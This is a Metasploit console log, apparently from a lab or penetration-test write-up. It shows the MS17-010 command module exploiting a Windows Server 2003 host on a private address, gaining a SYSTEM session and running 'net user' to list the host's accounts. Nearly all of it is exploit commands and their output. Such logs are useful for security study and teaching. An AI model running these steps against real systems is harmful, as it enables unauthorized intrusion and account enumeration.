 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user
COMMAND => net user
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d353a00
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net user":
User accounts for \\
-------------------------------------------------------------------------------
Administrator            alice                    ASPNET
Guest                    IUSR_ROOT-TVI862UBEH     IWAM_ROOT-TVI862UBEH
SUPPORT_388945a0
The command completed with one or more errors.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >